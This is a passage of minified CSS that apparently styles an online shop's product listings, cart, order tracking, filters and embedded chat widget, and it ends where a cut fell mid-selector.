.dropdown{border:none!important;min-height:38px!important}.popover-bottom-left .popover-body .dropdown input{margin-top:3px}.popover-bottom-left .popover-body .dropdown .icon{display:none!important}.popover-bottom-left .popover-body .dropdown .menu{border-color:#ccc!important;box-shadow:2px 2px 4px #d6d6d6!important;-webkit-box-shadow:2px 2px 4px #d6d6d6!important;margin-top:-2px!important;display:block!important}.popover-bottom-left .item.selected{color:#fff!important;background-color:#0171cd!important}.no-selected .search{padding-left:1rem!important}.favorite-m .add-to-favorite{right:-190px;bottom:50px}.favorite-m .btn-fav{width:36px;height:36px;display:flex;align-items:center;justify-content:center;margin-right:1rem}.badge-menu{position:relative;left:-5px}.badge-cart.badge-menu:after{content:"";width:18px;height:18px;position:absolute;background-color:#ff495d;z-index:1;left:10px;top:1px;border-radius:50%}.aside .menu{border-left:1px solid #ebf1f4;border-right:1px solid #ebf1f4;border-bottom:1px solid #ebf1f4;margin-bottom:10px;background-color:#fff}.aside .menu>.header{padding:10px 1.5rem;font-size:14px;font-weight:500;background-color:#ebf1f4;color:#313252}.aside .menu>.list>li>a{background-color:#f6fbfd;color:#313252;padding:8px 1.5rem;font-size:12px;border-bottom:1px solid #edf3f5;display:block;width:100%;cursor:pointer;transition:.3s}.aside .menu>.list>li>a:hover{text-decoration:none}.aside .menu>.list>li>a.nuxt-link-exact-active{background-color:#0171cd;color:#fff}.header-btn{padding:10px 30px}.aside .menu>.list>li.link>a{background-color:#fff;color:#1d80d2;border-bottom:none;text-decoration:underline}.aside>.menu>.list>li:last-child a{border-bottom:none!important}.aside .menu>.list.catalog{height:210px;overflow-y:auto}.aside{min-width:220px}.aside-wrapper{width:calc(100% - 220px);padding-left:1rem}.aside ul{list-style:none}.left-block{flex:0 0 700px}.right-block{padding-left:1rem;flex:1}.btn-m-aside{display:none}.tabs-primary .nav-tabs{min-height:380px;border-bottom:none}.tabs-primary .nav-tabs>.nav-item{width:100%;height:48px;border:none;border-bottom:1px solid #ebf1f4}.tabs-primary .nav-item>.nav-link{padding:12px 16px;height:48px;font-size:12px;border-radius:0;border:none;color:#2c2d4e}.tabs-primary .nav-item>.nav-link.active{background-color:#0171cd;color:#fff}.tabs-primary .nav-tabs>.nav-item:last-child{margin-bottom:2rem}.tabs-primary>.tab-content .tab-pane{background-color:transparent;height:100%}.tabs-primary>.tab-content .tab-pane.active>div{background-color:#fafafa;border-style:solid;border-width:3px;border-image-source:linear-gradient(180deg,#01a0df 9%,#0085b9);border-image-slice:1;height:100%}.tabs-primary>.col-auto{flex:0 0 256px;padding-right:0}.tabs-primary>.tab-content{padding-left:0}.tab-content .product-block .product-img>img{max-width:150px;max-height:150px;padding:0 15px}.tab-content .product-block .product-img>img.promotion-overlay{max-width:100%;max-height:100%;padding:0}.product-block .product-img>img.promotion-overlay{max-width:100%!important;max-height:100%!important;margin:0}.flex-center{height:100%}.radio-hilight .custom-control .custom-control-label:after,.radio-hilight .custom-control .custom-control-label:before{top:14px;left:20px}.radio-hilight .custom-control{padding:0;margin-bottom:.5rem}.radio-hilight .custom-control .custom-control-label{padding:13px 45px;width:100%;border:1px solid #ebf1f4;transition:.3s}.radio-hilight .custom-control-label:hover:before{color:#fff;border-color:#007bff;background-color:#007bff}.radio-hilight .custom-control-label:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.radio-hilight .custom-control.selected .custom-control-label{border-color:#01a0df;background-color:#f5fcff}.radio-hilight.radio-right .custom-control .custom-control-label{padding:8px 10px;line-height:30px}.radio-hilight.radio-right .custom-control .custom-control-label:after,.radio-hilight.radio-right .custom-control .custom-control-label:before{right:15px;left:unset}.radio-hilight .radio-icon{margin-right:10px}.radio-hilight-2 .custom-control .custom-control-label{padding:8px 18px 8px 50px!important;background-color:#fff}.radio-hilight-2 .custom-control .custom-control-label:after,.radio-hilight-2 .custom-control .custom-control-label:before{top:calc(50% - 8px)!important;left:18px!important}.radio-hilight .custom-control-input:disabled~.custom-control-label,.radio-hilight .custom-control-input[disabled]~.custom-control-label{opacity:.7;pointer-events:none;background-color:#dbe6eb}.row.row-sm-padding>[class*=col]{padding-right:5px;padding-left:5px}.row.row-sm-padding{margin-right:-5px;margin-left:-5px}.label-switch.switch-sm .custom-control-input:checked~.custom-control-label:before,.label-switch.switch-sm .custom-control-label:before{width:48px}.label-switch.switch-sm .custom-control-input:checked~.custom-control-label:after{left:-20px}.label-switch.switch-sm .switch-checked{left:-28px}.label-switch.switch-sm .switch-unchecked{left:-11px}.label-switch .custom-control-label:after{left:-42px}.li-icon{display:flex;align-items:center}.li-icon>em,.li-icon>i{text-align:center;width:30px;font-size:24px;margin-right:10px}.line-md{border:1px solid #d6dde1;width:100%;position:absolute;display:block;top:16px}.product-result{display:inline-block;width:100%}.outer-button-next,.outer-button-prev{position:absolute;background-color:#fff;cursor:pointer;width:20px;height:30px;display:flex;justify-content:center;align-items:center;opacity:1;transition:.3s}.outer-button-next.swiper-button-disabled,.outer-button-prev.swiper-button-disabled{opacity:0}.outer-button-prev{left:0}.outer-button-next{right:0}.hide{display:none}.switch-radio>span{padding:.25rem 3rem;border-top:1px solid #034ea2;border-bottom:1px solid #034ea2;cursor:pointer;transition:.3s}.switch-radio>span:first-child{border-left:1px solid #034ea2;border-right:1px solid #d8d8d8}.switch-radio>span:last-child{border-right:1px solid #034ea2}.switch-radio>span.active,.switch-radio>span:hover{background-color:#c9f0ff}.line-tabs .nav-link,.line-tabs .nav-link:hover{border:none}.line-tabs .nav-link{color:#3c4144;font-size:14px;padding-left:.75rem;padding-right:.75rem}.line-tabs .nav-link.active{color:#0171cd;border-bottom:2px solid #0171cd}.line-tabs .nav-item{margin-right:0}.line-tabs .nav-tabs{border-color:#d6dde1;min-width:max-content}.validate-special-text{color:#ff495d;position:absolute;font-size:10px;bottom:-14px;left:10px}.border-color-2{border-color:#eee!important}.border-color-default{border-color:#d6dde1!important}.col-left{max-width:calc(100% - 265px)}.mce-btn-group .mce-btn{float:left}#mceu_2-open{width:90px}.legend-wrapper{max-width:520px}.chartjs-tooltip-key{display:inline-block;width:10px;height:10px}.chartjs-tooltip{border:1px solid #d6dde1;font-size:10px;color:#333;opacity:0;position:absolute;background:#fff;border-radius:3px;padding:.5rem .75rem;-webkit-transition:all .1s ease;transition:all .1s ease;pointer-events:none;-webkit-transform:translate(-50%);transform:translate(-50%);box-shadow:1px 1px 6px #c9c9c9;-webkit-box-shadow:1px 1px 6px #c9c9c9}.chartjs-tooltip:after{content:"";position:absolute;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff;left:calc(50% - 10px);bottom:-10px}.chart-tooltip-item{color:#666;min-width:max-content}.chart-tooltip-item.active{color:#222;font-weight:500}.card-collapse{max-height:160px;overflow-x:hidden;transition:.3s;position:relative}.card-expand{max-height:600px}.card-extend-highlight{content:"";position:absolute;opacity:1;background:linear-gradient(transparent,hsla(0,0%,100%,.8));width:100%;height:85px;bottom:25px;left:0}.card-extend-highlight.disable{opacity:0}.inner-rounded-shadow-bottom,.inner-rounded-shadow-top{box-shadow:0 4px 24px #979797;-webkit-box-shadow:0 4px 24px #979797;margin-left:auto;margin-right:auto;height:25px;display:flex;width:100%;border-radius:50%;position:absolute;z-index:1;opacity:.4;left:0}.inner-rounded-shadow-top{top:-35px}.inner-rounded-shadow-bottom{bottom:-25px}.intro-category-items{position:relative;top:-5px;margin-bottom:.5rem}.intro-category-banner-text{height:340px}.intro-category-item{vertical-align:text-top;width:8.33333%;display:inline-block}._new{border-bottom:1px solid #ebf1f4;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde}._new .nav-menu-expand{display:none;margin-right:.5rem}._new .nav-menu-expand .b-icon{font-size:26px;position:relative;left:-5px;top:1px;cursor:pointer}._new .nav-authen-button{display:none}.intro-category-text{position:absolute;margin-top:-5px;margin-left:2%}.text-line-1{font-size:calc(6px + .5vw)}.text-line-2{font-size:calc(2px + 1vw)}.text-line-3{font-size:calc(6px + .5vw)}.media-banner{max-width:300px;width:100%;text-align:left}.media-banner>img{width:45px}.media-banner .media-body{margin-left:1rem}.intro-category-bg{max-width:480px;width:100%;min-width:160px}.container-main .news-component{margin:0 1rem}.news-component{background-color:#fff;margin:0 -15px}.news-component .news-item{padding:0 30px}.news-content{padding:0}.news-content>img{width:100%}.news-content>.news-head{margin-top:6px;font-size:14px;min-height:45px;margin-bottom:5px;font-weight:500}.news-content>.news-body{font-size:12px}.news-content>.news-link{text-align:right;margin-top:12px;margin-bottom:15px;cursor:pointer}.news-content>.news-link>a{color:#01a0df;letter-spacing:1px;font-size:13px;text-decoration:underline}.news-content>.news-link>a:hover{color:#0085b9}.card-form{max-width:1200px;margin:1.5rem 0!important;width:100%}.card-form .register-right{min-width:40%;display:flex;justify-content:center;position:relative;background-color:#fff;min-height:300px}.order-group{display:flex;overflow-x:auto;width:100%}.order-group>.btn{margin-right:20px;font-size:12px}.order-panel{max-width:740px}.order-content .cart-list,.order-content .cart-list .cart-header{border-color:#dee2e6}.order-content .cart-body{padding:0;clear:both}.order-content .cart-header .btn-on-danger{position:relative;padding:4px 0!important;width:140px}.order-content .cart-item{padding:10px 0!important}.order-content .cart-item .product-qty{margin-right:0}.order-content .cart-item .product-image>img{width:70px}.media-order-progress{clear:both;padding:1rem 1.5rem;border-bottom:1px solid #d8e1e5}.media-order-progress .media-head{min-width:136px;min-height:45px}.media-order-progress .media-title{font-size:12px;padding-left:1.5rem;width:180px}.media-order-progress .media-body{margin-left:auto;max-width:640px;min-width:220px}.media-order-progress .order-progress{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;font-size:12px}.media-order-progress .order-progress>.bullet{width:14px;height:14px;border-radius:50%;background-color:#d8d8d8;margin-bottom:1rem}.media-order-progress .order-progress>.bullet:before{width:100%;content:"";height:4px;position:absolute;background-color:#d8d8d8;top:5px;left:-50%}.media-order-progress .media-body>.row>.col:first-child>.order-progress>.bullet:before{display:none}.media-order-progress.complete .order-progress>.bullet,.media-order-progress.complete .order-progress>.bullet:before{background-color:#54d2d2!important}.media-order-progress .order-progress.active>.bullet,.media-order-progress .order-progress.active>.bullet:before{background-color:#54d2d2;z-index:1}.order-content .cart-list .cart-item .media-body>.product-image{float:left}.dot-primary{background-color:#54d2d2}.dot-primary,.dot-secondary{width:12px;height:12px;border-radius:6px}.dot-secondary{background-color:#dae6ec}label{font-weight:400!important}.fw-light{font-weight:300}.fw-normal{font-weight:400!important}.fw-bold{font-weight:500!important}.fw-heavy{font-weight:600!important}.nb{border:none!important}.nb-l{border-left:none!important}.nb-b{border-bottom:none!important}.nb-r{border-right:none!important}.mb-5{margin-bottom:3rem}.wrapper.mb-5{margin-bottom:2rem!important}.mb-6{margin-bottom:6rem}.mt-5{margin-top:3rem}.mt-6{margin-top:6rem}.h-100{height:100%}h4{font-size:22px!important}.break-word{word-break:break-word}.product-list.grid>.product-box-inner,.product-list.grid>.product-card{width:20%;float:left}.product-list.list>.product-box-inner .qty-component{height:36px}.product-list.list>.product-box-inner>.product-card>.product-img{padding:0}.product-list.list>.product-box-inner>.product-card{width:100%;display:flex;border-bottom:2px solid #ebf1f4;padding:30px 20px}.product-list.list .product-img{max-width:180px;margin-right:30px}.product-list.list .product-info{flex:0 0 calc(100% - 480px)}.product-list.list .product-info .product-name{min-height:unset;font-size:14px}.product-list.list .product-info .product-sku{border-bottom:none;padding-bottom:0;margin-bottom:2px;font-size:11px;margin-top:.25rem}.product-list.list>.product-card .product-footer{width:480px;margin-left:auto;position:relative}.product-list.list>.product-card .product-footer .footer-content{position:absolute;bottom:0;width:100%}.product-list.list .product-info .price{display:block!important}.product-list.list .product-info .price .product-flag{text-align:left}.product-list.list .product-info .price .product-rating{margin-bottom:2px}.product-list.list .product-footer .product-price{color:#2c2d4e;font-size:24px;font-weight:500;text-align:right}.product-list.list .product-footer .product-discount{text-decoration:line-through;color:#aaa;font-size:12px;text-align:right}.product-container .product-result{margin:0}.product-aside{display:flex;-ms-flex-direction:column;flex-direction:column;width:280px}.product-aside>.filter-panel>.panel>span>.btn>.b-icon{transition:.3s;font-size:12px;position:relative;top:-2px;color:#aaa}.product-aside>.filter-panel>.panel>span>.btn.collapsed>.b-icon{transform:rotate(-180deg);-webkit-transform:rotate(-180deg)}.product-container{margin-left:1rem;width:calc(100% - 280px)}.product-container>.filter-panel{padding-bottom:10px;height:40px;border-bottom:4px solid #ebf1f4}.product-container>.filter-panel>.title{float:left;max-width:calc(100% - 580px)}.product-container>.filter-panel>.controller{float:right;font-size:13px}.controller{display:flex}.sort-by{position:relative;padding-right:25px;margin-right:20px}.sort-by:after{content:"";width:4px;height:26px;background-color:#ebf1f4;position:absolute;top:-2px;right:0}.product-aside>.filter-panel{border:2px solid #ebf1f4;padding:15px;font-size:16px}.product-aside>.filter-panel>.ais-refinement-list>.panel{margin-bottom:15px}.product-aside>.filter-panel>.ais-refinement-list>.panel>span>.btn{margin-top:-2px}.product-aside>.filter-panel>.ais-refinement-list>.panel>span>.btn>.b-icon{transition:.3s;font-size:15px;position:relative;top:-4px;color:#aaa}.product-aside>.filter-panel>.ais-refinement-list>.panel>span>.btn.collapsed>.b-icon{transform:rotate(-180deg);-webkit-transform:rotate(-180deg)}.product-aside>.filter-panel .custom-checkbox{margin-bottom:5px}.product-aside>.filter-panel .custom-control-label:after,.product-aside>.filter-panel .custom-control-label:before{top:0}.select-panel>.custom-checkbox:last-child{margin-bottom:0}.btn-line-disable>img{opacity:.2}.product-option .form-group .custom-control{margin-bottom:6px}.product-option .form-group.label-w-200{margin-bottom:4px}.product-option .color-option>span{width:26px;height:26px;display:inline-block}.product-option .option-group{margin-bottom:.5rem}.product-option .color-option>span.selected,.product-option .qty-option>span.selected{border-color:#01a0df!important}.product-option .qty-option>span{font-size:12px;color:#777;border:1px solid #d4d9dc;background-color:#fff;padding:4px 8px}span.other-select{background-color:#f5fcff;border:1px solid #01a0df;color:#0180b2;padding:0 8px;border-radius:4px;bottom:10px;cursor:pointer}.flip-product-back .product-card-other .product-img{width:64px;border:1px solid #01a0df}.flip-product-back .product-card-other .product-info .product-name{max-height:74px;overflow:auto;line-height:1.5}.list .product-box-inner{padding:0}.product-box-inner{position:relative;width:100%;text-align:center;transition:transform .8s;transform-style:preserve-3d;padding:5px 5px 10px;display:inline-flex}.product-box-inner>.product-card{padding:10px}.flip-product-back,.flip-product-front{-webkit-filter:blur(0)}.product-box-inner.active{transform:rotateY(180deg);-webkit-transform:rotateY(180deg)}.product-box-inner.active>.product-box-inner{pointer-events:none}.flip-product-back,.flip-product-front{position:absolute;width:100%;height:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;top:0;transition:0s}.flip-product-back{transform:rotateY(180deg);-webkit-transform:rotateY(180deg);padding:10px 0 10px 10px;text-align:left}.product-box-inner.active .flip-product-back .product-card-other{opacity:1}.flip-product-back .product-card-other{opacity:0;transition:1s;background-color:#edf8f8;border:1px solid #54d2d2;padding:10px;position:relative;width:100%;height:100%}.flip-product-back .product-card-other .flip-close{position:absolute;cursor:pointer;top:2px;right:2px;padding:5px;font-size:22px;line-height:5px}.flip-product-back .product-card-other .product-footer{width:calc(100% - 20px);position:absolute;bottom:11px}.flip-product-back .product-card-other .product-footer .add-cart{flex-grow:1}.product-footer{display:flex;flex-wrap:wrap;flex-direction:row}.product-card{position:relative;padding:15px;text-align:left}.product-card .product-img{padding:0;text-align:center;display:flex;justify-content:center;align-items:center;aspect-ratio:1/1}.product-similar .product-card .product-img{padding:15px}.product-card .product-img>img{width:100%;max-width:150px}.product-block .product-name,.product-block .product-name>h2,.product-card .product-name,.product-card .product-name>h2{font-size:12px;min-height:48px;max-height:48px;overflow:hidden;line-height:16px;font-weight:400}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:0;line-height:inherit;font-size:inherit;font-weight:inherit}.product-card .product-sku{color:#aaa;font-size:11px;border-bottom:1px solid #ebf1f4;padding-bottom:2px;margin-bottom:10px;position:relative;height:40px;min-height:40px}.product-card .product-sku>.other-select{position:absolute;right:0;top:0;height:fit-content}.product-card .price{height:45px}.product-card .price .product-price{color:#2c2d4e;font-size:16px;font-weight:500}.product-card .price .product-discount{font-size:12px;color:#aaa;position:relative;top:-3px}.product-card .price .product-discount>span{text-decoration:line-through}.product-card .product-compare{position:absolute;bottom:5px;right:15px}.product-card .product-compare .custom-control-label{font-size:16px;position:relative;color:#aaa;font-weight:400}.product-card .product-compare .custom-control-label:before{top:3px}.product-card .product-compare .custom-control-label:after{top:4px}.product-card .product-flag{border:none;text-align:right;font-size:10px;padding:3px 0 0}.product-card .product-flag>img{margin-right:0;height:24px}.product-card .product-footer .btn-wishlist{border:1px solid #ccedf9;border-radius:5px;background-color:#f5fcff;color:#80aec1;font-size:14px;padding:7px 10px;width:40px;margin-right:5px}.product-card .product-footer .btn-wishlist:focus{border:1px solid #ccedf9!important}.footer-content{display:flex;flex:0 1 100%;flex-direction:row}.footer-content .add-cart{flex-grow:1;height:36px}.product-footer .qty-component .form-control{height:36px;position:relative;top:0;width:50px;margin-right:5px;padding:.375rem .5rem}.product-footer .btn-on{font-size:14px;padding-top:9px;padding-bottom:9px;width:100%;border-radius:4px}.list .product-card .price{height:30px}.product-list.list .product-footer{margin-top:0!important;flex:0 0 240px;margin-left:auto;display:flex;flex-direction:row;position:relative}.product-list.list .product-footer>div{flex:0 1 100%}.product-list.list .footer-content{align-items:flex-end;margin-top:10px}.product-list.list .product-compare{margin-top:auto;position:absolute;bottom:40px;right:0}.product-list.list .product-flag{margin-top:auto;position:absolute;bottom:45px;left:0}.cursor-pointer{cursor:pointer}.product_flag_list{text-align:right;width:100%}.product-list.list .media-item-top{display:flex;flex:1 1 100%}.media-item-bottom{display:none}.chartjs-render-monitor{min-height:420px!important}.chartjs-size .chartjs-render-monitor{min-height:unset!important}.filter-panel .filter-dropdown{width:190px}.flex-grow-1 .validate-text{position:absolute;font-size:10px;color:red}.table-b-table-default>div{white-space:nowrap}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%);-ms-transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%)}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{top:3px!important}.tooltip.b-tooltip-light .tooltip-inner{background-color:#ebf1f4!important;font-size:12px;text-align:left;font-family:Kanit,sans-serif;box-shadow:2px 2px 2px #d6d6d6;-webkit-box-shadow:2px 2px 2px #d6d6d6;padding:.5rem 1rem;min-width:300px}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-bottom .arrow:before{border-bottom-color:#ebf1f4!important}.form-check-input{margin-top:.2rem}.form-check>.form-check-input,.form-check>.form-check-label{cursor:pointer}.card-register{display:flex;justify-content:space-between;max-width:940px;margin:auto}.card-register-left{color:#006eb6;font-size:30px;letter-spacing:.5px;align-items:center;display:flex;flex-direction:column;padding:0 1rem;text-align:center}.card-register-left img{max-width:500px;margin:auto}.card-register-right{box-shadow:1px 1px 4px #e3edf2;border:1px solid #d4dbdf;max-width:390px}.card-register-title{display:flex;flex-direction:column;line-height:1.2}.card-register-title>div{word-spacing:8px}.message{background-color:transparent!important;border-width:0!important;color:#fff;padding:0!important;margin:1px!important;font-weight:400!important}.embeddedServiceSidebarMinimizedDefaultUI.helpButton{background:#ef4a60!important;cursor:pointer}.nameAndTimeContent{color:#fff!important}.footerMenuWrapper,.nameAndTimeDotDivider{display:none!important}.embeddedServiceSidebarMinimizedDefaultUI,.embeddedServiceSidebarMinimizedDefaultUI.helpButton{border-color:transparent!important;min-width:1.2em!important;width:56px!important;width:auto!important;padding:0!important}.embeddedServiceSidebarMinimizedDefaultUI .content{padding:0 3px!important}.rich-button-item{border-radius:5px!important;border:1px solid #2a6dc9!important}.embeddedServiceHelpButton{z-index:999!important}.embeddedServiceHelpButton .helpButton .uiButton{background:unset!important;box-shadow:0 1px 4px 1px #888!important;-webkit-box-shadow:0 1px 4px 1px #888!important;background-color:#ef4a60!important;font-family:Salesforce Sans,sans-serif;padding:0 5px!important}.embeddedServiceSidebarMinimizedDefaultUI.idleTimeout,.embeddedServiceSidebarMinimizedDefaultUI.newMessage{background:#ef4a60!important}.embeddedServiceHelpButton .helpButton .uiButton:focus{outline:0!important}.embeddedServiceSidebarExtendedHeader,.shortHeader{background:#3c448c!important}.embeddedServiceLiveAgentStateChatPlaintextMessageDefaultUI.chasitor.plaintextContent{background:#ee161f!important}.helpButton{font-size:8px!important}.helpButtonEnabled{display:block!important}.helpButtonDisabled{display:none!important}.embeddedServiceHelpButton .embeddedServiceIcon,.embeddedServiceSidebarMinimizedDefaultUI .embeddedServiceIcon{margin-right:0!important;display:inline-block!important;font-size:15px!important;padding-bottom:5px!important}.embeddedServiceIcon.x-small svg{width:1.25em;height:1.25em}.embeddedServiceHelpButton .uiButton{min-width:8em!important}.postChatButton{display:none!important}.embeddedServiceSidebarMinimizedDefaultUI.helpButton .messageContent{display:block!important;padding:0!important;margin:4px 2px!important;font-size:8px!important}.product-ratings{position:relative;vertical-align:text-top;display:inline-block;color:#aaa;overflow:hidden;height:18px;line-height:16px;margin-bottom:2px;font-size:12px}.full-stars{position:absolute;left:0;top:0;white-space:nowrap;overflow:hidden;color:#f8aa4b;transition:.2s}.product-ratings .filled{color:#fdd612}.empty-stars,.full-stars{letter-spacing:-1px}.breadcrumb{background-color:#fff;padding:18px 1rem;border-bottom:2px solid #f2f6f8;font-weight:400;margin-bottom:1rem;font-size:12px}.breadcrumb-item.active,.breadcrumb-item>a{color:#2c2d4e!important;text-decoration:none}.breadcrumb-item+.breadcrumb-item:before{content:""}.breadcrumb-item>.b-icon{font-size:10px;margin-right:10px}.row-padding .row{margin-left:-5px;margin-right:-5px}.row-padding [class*=col-]{padding-right:5px;padding-left:5px}.row-padding img{width:100%}.dropdown-menu.dropdown-block{position:relative;display:block;height:120px;border:none!important;box-shadow:none!important;margin:0;padding:0}.dropdown-approver>.dropdown-menu.dropdown-block>li>a{cursor:default;transition:0s}.dropdown-approver>.dropdown-menu.dropdown-block>li>a:hover{text-decoration:none}li.approver-item{font-size:10px}li.approver-item>a{display:flex;align-items:center;position:relative}.approve-badge-status{position:absolute;right:20px;z-index:2;height:18px;display:flex}.approver-item[class*=badge-] .approve-badge-status .b-icon{color:#54d2d2;font-size:20px;position:relative;top:0;right:-2px;margin-right:6px}.approver-item.badge-waiting .approve-badge-status .b-icon{color:#8da7ca;top:3px;left:-3px;font-size:14px}.approver-item.badge-rejected .approve-badge-status .b-icon{color:#fff;right:0;font-size:16px;top:2px}.approver-item>a:after{content:"";position:absolute;width:20px;height:20px;background-color:#fff;top:10px;right:68px;border-radius:50%}.approver-item.badge-waiting>a:after{right:70px;border:2px solid #8da7ca}.dropdown-block .approver-item.badge-rejected>a:after{background-color:#8da7ca;right:52px}.dropdown-approver>.btn-secondary.dropdown-toggle{text-align:left;font-size:12px}.dropdown-approver.show>.btn-secondary.dropdown-toggle,.dropdown-approver>.btn-secondary.dropdown-toggle,.dropdown-approver>.btn-secondary.dropdown-toggle:hover{background-color:#fff;color:#2c2d4e;border-color:transparent}.dropdown-approver>button>.b-icon{position:absolute;right:8px;top:10px;font-size:12px!important}.dropdown-approver.show>button>.b-icon{transform:scaleY(-1);-webkit-transform:scaleY(-1)}.dropdown-approver{width:100%}.dropdown-approver>.dropdown-menu{width:100%;max-height:220px;overflow-x:auto;border-radius:0;border-color:#aaa;box-shadow:0 1px 4px 0 #ccc;-webkit-box-shadow:0 1px 4px 0 #ccc}.dropdown-approver>.dropdown-menu::-webkit-scrollbar{width:20px}.dropdown-approver>.dropdown-menu::-webkit-scrollbar-thumb{border:6px solid #fff;background-clip:padding-box;background-color:#c6c6c6;border-radius:16px}.dropdown-approver>.dropdown-menu::-webkit-scrollbar-track{background-color:#fff}.dropdown-approver>.dropdown-menu>li>a{padding:9px 10px;border-bottom:1px solid #ebf1f4;line-height:20px;cursor:pointer;transition:.1s;color:#2c2d4e}.dropdown-approver>.dropdown-menu>li:last-child>a{border-bottom:none}.dropdown-approver .approver-item.selected a,.dropdown-approver>.dropdown-menu>li>a:focus,.dropdown-approver>.dropdown-menu>li>a:hover{background-color:transparent;color:#2c2d4e}.banner-promotion{background-size:cover;background-repeat:no-repeat;background-position:top;min-height:250px;margin-bottom:15px;font-stretch:normal;font-style:normal;letter-spacing:normal;line-height:normal;text-align:center;display:flex}@media print{.no-print{visibility:hidden}}.cart-content .cart-body{padding:0}.shipping-option .content{padding-bottom:30px}.shipping-option{padding:30px 30px 0}.shipping-option .media .b-icon{width:34px;height:100%;margin-right:15px}.shipping-option .media .media-body{width:calc(100% - 108px)}.shipping-option .media .text-price{width:60px;margin-left:15px;font-size:12.5px;font-weight:500;position:relative;top:calc(50% - 7px);text-align:center;right:0}.shipping-option .media{position:relative;height:100%;width:100%;cursor:pointer;padding:12px 15px 16px;border-radius:3px;border:1px solid #ddd;background-color:#fff}.shipping-option .media.selected{border-color:#0171cd;background-color:#f5fcff}.shipping-option .media .b-selected{display:none;width:30px;height:30px;border-radius:50%;background-color:#fff;position:absolute;right:-25px;top:-10px}.shipping-option .media.selected .b-selected{display:block;color:#0171cd}input.hidden{display:none}.add-to-favorite .select-catalog>div>.active{border-color:#0171cd;color:#0171cd}.sku-tag-text{font-size:11px;padding:6px}.pro-quantity>div>span{color:tomato;display:table;margin:0 auto}.quantity-discount{border:1px solid red;padding:6px}.recommend-quantity-table{font-size:11px!important;border-collapse:separate;border-spacing:0 2px}.recommend-quantity-table>tr{background-color:#f5fafc!important;height:30px}.recommend-quantity-table>tr>th{width:100px!important}.tier-discount{background-color:#ff495d!important;color:#fff!important}.highlight-active-tier{outline:2px solid red}.cart-tooltip .tooltip-inner{max-width:300px!important;min-width:200px!important}.tooltip-lg .tooltip-inner{font-size:11px!important}.tooltip.b-tooltip-light.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.b-tooltip-light.bs-tooltip-top .arrow:before{border-top-color:#ebf1f4!important}.my-notification{width:320px}.nav-right-item .badge-notification{position:absolute;top:3px;right:5px}.nav-right-item .badge-notification:before{content:"";width:24px;height:24px;position:absolute;background-color:#ff495d;z-index:1;right:0;top:0;border-radius:50%}.nav-right-item .badge-notification span{position:relative;z-index:2;color:#fff;font-size:10px;text-align:center;display:flex;width:24px;height:24px;justify-content:center;align-items:center}.media-text-circle:before{content:"";position:absolute;width:34px;height:34px;background:#c4c4c4;border-radius:50%}.media-text-circle span{width:34px;height:34px;text-align:center;font-size:22px;z-index:2;position:relative;display:inline-block;line-height:34px;color:#fff}.my-notification .media-notification{border-top:1px solid #ecf3f8}.media-notification{background-color:#fff}.media-notification.active .media-text-circle:before{background-color:#01a0df}.media-notification.active{background-color:#f0fbff}.notification-slot{max-height:200px;overflow:auto}.notification-footer{padding:.75rem 0;display:flex;justify-content:center;border-top:1px solid #ecf3f8}.remove-notification{color:#0171cd;cursor:pointer;position:relative;width:80px;transition:.3s}.remove-notification>span{z-index:2;position:relative}.remove-notification:after{content:"";position:absolute;height:100%;width:0;background-color:#ff495d;top:0;right:0;transition:.3s;border-radius:0 4px 4px 0;z-index:1}.remove-notification:hover{color:#fff}.remove-notification:hover:after{width:80px}.ui.dropdown .menu>.item{word-break:break-word}.cart-empty .cart-item .media-column-2{min-width:380px}.brand-banner{width:100%;background-position:50%;background-repeat:no-repeat;background-size:cover;height:calc(385px - 2rem)}.tab-product-brand .swiper-slide>a>img,.tab-product-brand .swiper-slide>img{width:115px;filter:grayscale(1);opacity:.5;transition:.3s;padding:1rem 0}.tab-product-brand .swiper-items>a{top:calc(50% - 30px)}.tab-product-brand .swiper-slide.active-brand>img,.tab-product-brand .swiper-slide:hover>img{filter:grayscale(0);opacity:1}.white-space-pre{white-space:pre-line}.home.wrapper{max-width:calc(1400px + 2rem)}.page-activity ul{margin-left:2rem}.uiButton.helpButtonEnabled{display:flex!important;min-width:170px!important;align-items:center}.embeddedServiceHelpButton .helpButton{width:170px!important}.filter-panel .select-panel{max-height:294px;overflow:auto;width:100%}.filter-panel .panel{width:100%;display:flex;justify-content:space-between;flex-wrap:wrap}.category-content{max-height:140px;overflow:hidden;position:relative;padding:0 1rem}.category-content.extend{max-height:unset}.category-content.extend:after{opacity:0}.category-content:after{opacity:1;content:"";position:absolute;background:linear-gradient(hsla(0,0%,100%,.4),#fff);width:100%;height:90px;bottom:0;pointer-events:none}.category-content h2{font-weight:500;font-size:20px!important}.category-content h3{font-weight:500;font-size:18px!important}.category-content h4{font-weight:500;font-size:16px!important}.category-content h5{font-weight:500;font-size:14px!important}.banner-pattern-2{display:flex;margin:0 -.125rem}.banner-pattern-2>img{padding:0 .125rem}.tab-product-brand .swiper-wrapper{align-items:center}.swiper-button-next:after,.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{font-size:32px!important}.promotion-overlay{position:absolute;max-width:100%!important;pointer-events:none;z-index:1;top:0;left:0}.product-block .product-img,.product-card 